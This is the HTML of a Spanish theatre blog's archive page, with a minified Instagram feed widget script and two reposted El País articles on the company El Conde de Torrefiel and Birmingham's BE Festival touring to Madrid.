(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p1627540165072347557'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqjdHcZI8A2w4kjaVSTPBDfUgSJXvNmyEa0F9g2SXMxOXLaFTmA0MJcyoMBrEIzaNgvgi29En1q4I1R9JislQw1_kYCl1M_EINQJKdxaz_aBMXMc94K6Yvq-UJDYWzJYwUKwMPEs7LZAU/s1600/42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqjdHcZI8A2w4kjaVSTPBDfUgSJXvNmyEa0F9g2SXMxOXLaFTmA0MJcyoMBrEIzaNgvgi29En1q4I1R9JislQw1_kYCl1M_EINQJKdxaz_aBMXMc94K6Yvq-UJDYWzJYwUKwMPEs7LZAU/s1600/42.jpg" width="400" /></a></div>
<br />
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Pablo Caruana (<a href="http://cultura.elpais.com/cultura/2013/10/30/actualidad/1383140125_286453.html" target="_blank">elpais.com</a>)</i></b></span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Un espacio vacío, blanco, un flourescente inmaculado y una cortina rosa. Así comienza&nbsp;<em>La chica de la agencia de viajes nos dijo que había piscina en el apartamento</em>, la nueva obra de&nbsp;<a href="http://www.elcondedetorrefiel.com/" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">El Conde de Torrefiel</a>&nbsp;que se estrena este viernes en&nbsp;<a href="http://www.badbilbao.com/" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">el Festival BAD de Bilbao</a>. Un día después, el sábado, se mostrará una obra anterior de la compañía,&nbsp;<em>Observen como el cansancio derrota al pensamiento</em>, en el Polideportivo de Deusto: la obra transcurre durante un partido de baloncesto que monta la propia compañía.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">La semana pasada,&nbsp;<em>La chica de la agencia de viajes&#8230;</em>&nbsp; llegó al Festival Salmón del&nbsp;<a href="http://mercatflors.cat/es/" style="border-bottom-style: none; outline: none; padding: 2px 0px 1px; text-decoration: none;">Mercat de les flors de Barcelona</a>. Y el segundo día más de una treintena de personas se quedaron fuera sin poder entrar. Cuando la compañía estuvo hace un año con su anterior montaje en Madrid&nbsp;<a href="http://www.treatropradillo.com/" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">en el Teatro Pradillo</a>&nbsp;(sala a la que volverán dentro del Festival de Otoño el 17 de este mes y durante dos semanas) la segunda semana Pradillo estuvo a rebosar. Y es que el Conde de Torrefiel está consiguiendo que algo tan teatral como &#8220;el boca a boca&#8221; funcione. La compañía, liderada por Pablo Gisbert y Tanya Beyeler, lleva tres años de gira con sus trabajos por España y haciendo afición. Algo se mueve allí a dónde va El Conde de Torrefiel.</span></div>
<div class="Formatolibre" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Ambos, Beyeler y Gisbert, están comenzando la treintena, hasta hace bien poco trabajaban como acomodadores en un teatro. Gisbert en el 2011, ganó el accésit del Premio Marqués de Bradomín 2011 con el texto&nbsp;<em>Un cine arde y diez personas arden.</em>&nbsp;Entre tanto, llegaría&nbsp;<em>La historia del rey vencido por el aburrimiento</em>(2010),&nbsp;<em>Observen cómo el cansancio derrota al pensamiento (</em>2011) y<em>Escenas para una conversación después del visionado de una película de Michael Haneke</em>&nbsp;(2012), esta última obra editada por&nbsp;<a href="http://www.tea-tron.com/blog/category/teatron-tinta/," style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">Teatron Tint</a>, editorial donde próximamente se publicará&nbsp;<em>La chica de la agenica de viajes...</em>&nbsp;Tres piezas donde han ido destilando un teatro de acción, siempre apoyado en los textos de Gisbert pero en el que iban encontrando una propuesta escénica propia, un estilo.</span></div>
<div class="Formatolibre" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<strong><span style="color: #990000; font-family: Verdana, sans-serif;">Con el texto por delante</span></strong></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En las obras de El Conde de Torrefiel el público se sorprende de la libertad, de cómo los textos hablan sin ninguna cortapisa de todo y todos con un humor corrosivo pero al mismo tiempo adentrándose en temas duros y ásperos: el pasado fascista de España y Europa y su peso en nuestras vidas, el desgaste y abandono de los hombres y los años, la religión, la muerte&#8230; Textos que suenan a Thomas Bernhard en su repetición y verbo duro, y a Rodrigo García en su capacidad de análisis contemporáneo y en la voluntad de soliviantar la moralidad del respetable como técnica propedéutica dirigida a la reflexión o la autocomplacencia &#8211;dicen algunos-. Algunas frases de&nbsp;<em>La chica de la agencia de viajes</em>&#8230; son buen ejemplo de ello: &#8220;Amamos, negociamos y nos vestimos como en el siglo XX, trabajamos, compramos y bailamos como en el siglo XX, e incluso se vende, se calla y se vive como en el siglo XX&#8221;;&nbsp; &#8220;Cuando un hombre inteligente sabe que es inteligente, inmediatamente, se convierte en un hombre malvado (&#8230;) La inteligencia va en contra de las personas. La inteligencia derrota a la humanidad&#8221; o &#8220;Tengo una teoría: creo que la verdadera democracia consiste en que existan ricos extremadamente ricos y extremadamente enganchados a la cocaína. Y pobres extremadamente pobres, y extremadamente enganchados a la cocaína&#8221;.</span></div>
<div class="Formatolibre" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Los textos en las obras de la compañía usan diversas técnicas para llegar lenta y claramente al público, textos proyectados, textos en&nbsp;<em>off</em>; o textos dichos por los mismos actores siempre con micrófonos y sin ningún gesto o interpretación que los guie o deforme.&nbsp; &#8220;El texto es la columna vertebral de la pieza, el material pesado, su consistencia y contundencia. Los demás elementos como la luz, el sonido y la misma acción son cajas de resonancia, los altavoces de las ideas que fluctúan en escena y que le otorgan la posibilidad de funcionar como estructura dramática&#8221;, explican sobre esta pieza de dos jóvenes que deciden descansar en Benidorm, ciudad arquetipo del pop hispánico que sirve como fondo a la compañía para ahondar en la condición del hombre pos-opulento.</span></div>
<div class="Formatolibre" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<strong><span style="color: #990000; font-family: Verdana, sans-serif;">Luz y sonido: el escenario como posibilidad</span></strong></div>
<div class="Formatolibre" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Pero El Conde de Torrefiel tiene claro que la investigación es la escena y el texto una simple herramienta: &#8220;Después del texto, en esta obra, es la luz", afirma Gisbert, "la luz respira y domina la acción. Las escenas son dadas por una experiencia visual más que por una secuencia narrativa. Y el sonido es constante y persistente. Por otro lado, las intérpretes que dan voz al texto (la propia Tanya Beyeler y Cris Celada), son más bien eso, voces o altavoces de pensamiento, y no intérpretes, aunque también lo son". "La obra", añade, "tiene como pretexto una historia sencilla: dos amigas van a pasar un fin de semana a la playa para salir de su rutina cotidiana, y se lo pasan muy bien. Punto. La acción en escena es la representación, a veces de manera más abstracta, a veces de manera más explícita, de algunos de estos momentos. La función del movimiento en escena es otorgar teatralidad, ritmo y acción, para sustentar una estructura dramática anodina, pues no les pasa nada extraordinario, nada que cambiará sus vidas. Lo extraordinario es la vida en sí, y como cada persona en un tiempo histórico determinado recibe y gestiona esa posibilidad de existir&#8221;.</span></div>
<div class="Formatolibre" style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Quizá lo más definitorio de El Conde sea el tiempo de sus obras, un tiempo pausado, en suspensión, entre la risa, la acción y la desmesura, pero que apunta hacia el centro vital del espectador. En&nbsp;<em>La chica de la agencia&#8230;</em>&nbsp;pudiera parecer que los textos tienden a la desesperanza. &#8220;&#191;Desesperanzadores? Creo que sí. Siempre nos quedamos un poco locos cuando alguien se queda sólo con la risa de lo que ha visto. En el fondo lo que se cuenta y se dice es perverso, malsonante, no da risa. La ironía es un mecanismo muy higiénico para no caer en falsas ilusiones y al mismo tiempo no ser derrotado por el peso del desastre".</span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/algo-se-mueve-bajo-el-conde-de-torrefiel.html";rm("p1627540165072347557")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/algo-se-mueve-bajo-el-conde-de-torrefiel.html'>
Algo se mueve bajo El Conde de Torrefiel
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-31T16:08:00+01:00'>16:08</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>    Fuente: Pablo Caruana ( elpais.com )   Un espacio vacío, blanco, un flourescente inmaculado y una cortina rosa. Así comienza&#160; La chica d...</span></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/10/algo-se-mueve-bajo-el-conde-de-torrefiel.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/10/algo-se-mueve-bajo-el-conde-de-torrefiel.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-10-31T16:08:00+01:00'>16:08</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.butaquesisomnis.com/2013/10/algo-se-mueve-bajo-el-conde-de-torrefiel.html#comment-form' onclick=''>
No hay comentarios:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/1627540165072347557' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=1627540165072347557&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1627540165072347557&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1627540165072347557&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1627540165072347557&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1627540165072347557&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=1627540165072347557&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Euskadi' rel='tag'>Euskadi</a>,
<a href='https://www.butaquesisomnis.com/search/label/Festival%20BAD' rel='tag'>Festival BAD</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='thumb-gen'><span id='p9214647331899244258'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPuZvkCQcGHBrJYmZAx0BHVjL5-aslxqEV2IbTKKTJtFIXLuYKNPXq-T4NCH986exQBPkjTnmQRe1Yi7C6Rsj-VOT6Lm1QTZBB67eqb7WQWk36qtYVMdR_3xMkdTbTVrzquJ680t-0uR0/s1600/41.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="246" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPuZvkCQcGHBrJYmZAx0BHVjL5-aslxqEV2IbTKKTJtFIXLuYKNPXq-T4NCH986exQBPkjTnmQRe1Yi7C6Rsj-VOT6Lm1QTZBB67eqb7WQWk36qtYVMdR_3xMkdTbTVrzquJ680t-0uR0/s1600/41.jpg" width="400" /></a></div>
<br />
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Fuente: Flor Gragera de León (<a href="http://cultura.elpais.com/cultura/2013/10/30/actualidad/1383147622_081927.html" target="_blank">elpais.com</a>)</i></b></span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Sobre una servilleta de un restaurante indio de Birmingham: ahí empezó todo. Isla Aguilar y Miguel Oyarzun habían llegado a la ciudad inglesa de la mano de su amigo Mike Tweddle con el ansia de hacer teatro, y ante un plato de curri, los tres le fueron dando forma a lo que apenas habían bosquejado en una conferencia del Arts Council: fundar un festival de teatro de vocación europea, que sirviera para romper las barreras del idioma y con un formato diferente, y destinado al intercambio de la experiencia escénica. En ese pedazo de papel dibujaron el programa de sus sueños. Era 2010, a los seis meses lo pusieron en marcha; de las 70 propuestas de participación de ese año han llegado a 530 este. Ahora, han pasado cuatro ediciones y el&nbsp;<a href="http://vimeo.com/66310273#at=0" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;">BE Festival (Birmingham European Festival)</a>&nbsp;nada en el prestigio, por las excelentes críticas a los montajes que programan y por haberse convertido asimismo en una plataforma en que las compañías encuentran futuras oportunidades, una suerte de mercado. Si en un principio saltó de la antigua fábrica de metal de Birmingham a otras ciudades inglesas con una selección de lo más exitoso de cada año, ahora llega a la Naves del Español en Matadero Madrid en su primera gira fuera de las fronteras británicas, tras haber pasado por el Barbican de Londres.&nbsp;<a href="http://vimeo.com/73405063#" style="border-bottom-color: rgb(222, 42, 112); border-bottom-style: dotted; border-bottom-width: 1px; outline: none; padding: 2px 0px 1px; text-decoration: none;" target="_blank">El Best of BE Festival</a>arrancó ayer miércoles, hasta el 2 de noviembre.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En Madrid se podrá saborear parte de lo que ha contribuido al éxito de este certamen, y será por las puestas en escena del trío francés Betti Combo con su espectáculo circense&nbsp;<em>Al cubo</em>, de los húngaros Ferenc Fehér que mezclan la danza contemporánea, las acrobacias y las artes marciales en&nbsp;<em>Tao te,</em>&nbsp;y de los daneses Out of Balanz con&nbsp;<em>Next Door</em>(inglés con subtítulos en castellano). Un poco así de lo mejor de cada casa de acuerdo con jurado y público del certamen en Inglaterra, en un evento que dura cada día dos horas y cuarto y que se cierra con un encuentro entre espectadores y artistas a la manera de lo que se viene haciendo en Birmingham. Los espectadores tendrán un descuento para cenar en la Cantina de Matadero o en el restaurante.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">En esa misma fábrica de Birmingham que acoge cada julio el BE Festival se organiza cada día de la semana que dura &#8212;en 2014 se extenderá por otros cinco más&#8212; una cena en el restaurante de grandes mesas comunales preparado al efecto con comida casera. &#8220;Se genera comunidad y complicidad. Se sientan juntos espectadores, artistas, voluntarios, programadores&#8230; y se rompe esa cosa piramidal en que cada cual está por su cuenta&#8221;, explica Oyarzun.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">Cruce de fronteras y barreras lingüísticas &#8220;con obras muy físicas&#8221;, y, además, distintas propuestas escénicas y plásticas. El BE Festival sigue el siguiente formato: cada noche hay cuatro obras cortas de 30 minutos; dos en la primera parte, el intermedio de una hora para la cena; a continuación las otras dos obras, seguidas de un concierto. &#8220;Así podemos poner montajes que sabemos que van a ser más accesibles y algunas que son más arriesgadas&#8221;, comentan Oyarzun y Aguilar manifestando así su intención de construir criterio. Para las compañías que actúan en cada edición hay una condición: que se queden la semana entera. De esta manera, se organizan talleres, encuentros, el Feedback Café (precisamente como lugar de reacciones y opiniones también) y actividades varias que hacen que el BE Festival trascienda la escena. &#8220;Pedimos todo el tiempo la participación del público. El debate que se genera es muy bonito&#8221;, asegura la co-directora Isla Aguilar.</span></div>
<div style="background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;">
<span style="text-align: start;"><span style="color: #990000; font-family: Verdana, sans-serif;">De la servilletita todo fue creciendo sin subvenciones, sin saber si tendrían dinero. &#8220;Así lanzamos una convocatoria para artistas... Llamamos a todas las puertas con ideas muy imaginativas. No teníamos absolutamente nada", recuerda Oyarzun y Aguilar sonrientes. Ahora las críticas buenas se suceden tanto por parte de los medios especializados ingleses como de los generalistas, que alaban su programación, además de su vocación internacional y la atmósfera íntima que se logra crear. Y es fuente de más negocio. &#8220;Nos desvivimos por invitar a programadores y críticos&#8230;&#8221;. De esta manera, aseguran los creadores del festival, el 70% de las compañías que actúan en el certamen logran desde esta plataforma más actuaciones en el futuro.</span></span></div>
</span>
</div><script type='text/javascript'>var y="https://www.butaquesisomnis.com/2013/10/los-espanoles-que-triunfan-en-la-escena.html";rm("p9214647331899244258")</script>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div class='index-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.butaquesisomnis.com/2013/10/los-espanoles-que-triunfan-en-la-escena.html'>
Los españoles que triunfan en la escena inglesa
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<b>by</b><a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span></a>
<b>on</b>
<abbr class='published timeago' title='2013-10-31T16:04:00+01:00'>16:04</abbr></div>
</div>
<div style='clear:both;'></div>
<div class='resumo'><span>    Fuente: Flor Gragera de León ( elpais.com )   Sobre una servilleta de un restaurante indio de Birmingham: ahí empezó todo. Isla Aguilar ...</span></div>
<div style='clear: both;'></div>
</div>
</article>
